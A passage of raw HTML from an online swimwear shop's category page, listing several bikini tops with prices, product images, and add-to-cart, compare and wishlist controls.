src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-mar-pura-curiosidad-triangle-top.jpg" alt="Luli Fama Mar Pura Curiosidad Seamless Triangle Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12131","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12131,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Luli&#x20;Fama&#x20;Mar&#x20;Pura&#x20;Curiosidad&#x20;Seamless&#x20;Triangle&#x20;Top" aria-label="Luli&#x20;Fama&#x20;Mar&#x20;Pura&#x20;Curiosidad&#x20;Seamless&#x20;Triangle&#x20;Top" href="https://www.butterfliesandbikinis.com/new/luli-fama-mar-pura-curiosidad-seamless-triangle-top"> Luli Fama Mar Pura Curiosidad Seamless Triangle Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/luli-fama-mar-pura-curiosidad-seamless-triangle-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12131" data-price-box="product-id-12131"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12131" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="L655221P/35M" action="https://www.butterfliesandbikinis.com/new/luli-fama-mar-pura-curiosidad-seamless-triangle-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12131"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvbHVsaS1mYW1hLW1hci1wdXJhLWN1cmlvc2lkYWQtc2VhbWxlc3MtdHJpYW5nbGUtdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-black-chain-triangle-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Black&#x20;Chain&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-black-chain-triangle-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-black-chain-triangle-bikini-top-lifestyle.jpg" alt="PQ Swim Black Chain Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12077","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12077,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Black&#x20;Chain&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Black&#x20;Chain&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-black-chain-triangle-bikini-top"> PQ Swim Black Chain Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-black-chain-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12077" data-price-box="product-id-12077"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12077" data-price-amount="76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$76.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="BLK/055R" action="https://www.butterfliesandbikinis.com/new/pq-swim-black-chain-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12077"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1ibGFjay1jaGFpbi10cmlhbmdsZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-leah-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Shimmer&#x20;Coral&#x20;Rose&#x20;Leah&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-shimmer-coral-rose-leah-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-shimmer-coral-rose-leah-bikini-top.jpg" alt="Peixoto Shimmer Coral Rose Leah Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12063","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12063,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Shimmer&#x20;Coral&#x20;Rose&#x20;Leah&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;Shimmer&#x20;Coral&#x20;Rose&#x20;Leah&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-leah-bikini-top"> Peixoto Shimmer Coral Rose Leah Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-leah-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12063" data-price-box="product-id-12063"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12063" data-price-amount="72" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$72.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="12106/CRLSHM" action="https://www.butterfliesandbikinis.com/new/peixoto-shimmer-coral-rose-leah-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12063"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/almamia-pacific-light-blue-triangle-bikini-top" class="product photo product-item-photo" aria-label="almaMia&#x20;Pacific&#x20;Light&#x20;Blue&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/l/almamia-pacific-light-blue-triangle-bikini-top-lifestyle-alternate.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/l/almamia-pacific-light-blue-triangle-bikini-top-lifestyle-alternate.jpg" alt="almaMia Pacific Light Blue Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12054","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12054,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="almaMia&#x20;Pacific&#x20;Light&#x20;Blue&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="almaMia&#x20;Pacific&#x20;Light&#x20;Blue&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/almamia-pacific-light-blue-triangle-bikini-top"> almaMia Pacific Light Blue Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/almamia-pacific-light-blue-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12054" data-price-box="product-id-12054"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12054" data-price-amount="63" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$63.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="694T" action="https://www.butterfliesandbikinis.com/new/almamia-pacific-light-blue-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12054"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWxtYW1pYS1wYWNpZmljLWxpZ2h0LWJsdWUtdHJpYW5nbGUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/almamia-pacific-blue-triangle-bikini-top" class="product photo product-item-photo" aria-label="almaMia&#x20;Pacific&#x20;Blue&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/l/almamia-pacific-blue-triangle-bikini-top-lifestyle-side.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/l/almamia-pacific-blue-triangle-bikini-top-lifestyle-side.jpg" alt="almaMia Pacific Blue Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12051","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12051,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="almaMia&#x20;Pacific&#x20;Blue&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="almaMia&#x20;Pacific&#x20;Blue&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/almamia-pacific-blue-triangle-bikini-top"> almaMia Pacific Blue Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/almamia-pacific-blue-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12051" data-price-box="product-id-12051"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12051" data-price-amount="63" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$63.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="692T" action="https://www.butterfliesandbikinis.com/new/almamia-pacific-blue-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12051"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWxtYW1pYS1wYWNpZmljLWJsdWUtdHJpYW5nbGUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-avalon-chain-tri-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Avalon&#x20;Chain&#x20;Tri&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-avalon-chain-tri-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-avalon-chain-tri-bikini-top-lifestyle.jpg" alt="PQ Swim Avalon Chain Tri Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11823","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11823,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Avalon&#x20;Chain&#x20;Tri&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Avalon&#x20;Chain&#x20;Tri&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-avalon-chain-tri-bikini-top"> PQ Swim Avalon Chain Tri Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-avalon-chain-tri-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11823" data-price-box="product-id-11823"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11823" data-price-amount="76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$76.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AVA/055R" action="https://www.butterfliesandbikinis.com/new/pq-swim-avalon-chain-tri-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11823"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1hdmFsb24tY2hhaW4tdHJpLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-guava-esso-rib-fifi-triangle-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Guava&#x20;Esso&#x20;Rib&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-guava-esso-rib-fifi-triangle-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-guava-esso-rib-fifi-triangle-bikini-top.jpg" alt="Peixoto Guava Esso Rib Fifi Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11694","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist 